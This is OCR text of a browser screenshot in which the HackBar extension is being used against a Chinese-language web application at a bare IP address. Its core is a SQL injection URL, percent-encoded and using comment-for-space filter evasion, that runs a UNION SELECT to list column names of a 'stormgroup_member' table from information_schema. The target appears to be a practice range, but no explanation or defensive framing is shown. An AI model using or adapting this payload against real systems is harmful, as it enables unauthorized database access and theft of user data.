 WAY科技管理系统V3.0
219.153.49.228:46317/new_list.php?id=-1-1%2f**%2funion%2f**%2fselect%2f**%2f1%
火狐官方站点 新手上路 常用网址 京东商城 双11红包 移动设备上的书签
name
3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://219.153.49.228:46317/new_list.php?id=-1%2d%31%2f%2a%2a%2f%75%6e%69%6f%6e%2f%2a%2a%2f%73%65%6c%65%63%74%2f%2a%2a%2f%31%2c%63%6f%6c%75%6d%6e%5f
%6e%61%6d%65%2c%33%2c%34%2f%2a%2a%2f%66%72%6f%6d%2f%2a%2a%2f%69%6e%66%6f%72%6d%61%74%69%6f%6e%5f%73%63%68%65%6d%61%2e%63%6f%6c%75%6d
%6e%73%2f%2a%2a%2f%77%68%65%72%65%2f%2a%2a%2f%74%61%62%6c%65%5f%6e%61%6d%65%2f%2a%2a%2f%6c%69%6b%65%2f%2a%2a%2f%27%73%74%6f%72%6d%67
%72%6f%75%70%5f%6d%65%6d%62%65%72%27%2f%2a%2a%2f%6c%69%6d%69%74%2f%2a%2a%2f%31%2c%31
Post data Referer User Agent Cookies Clear All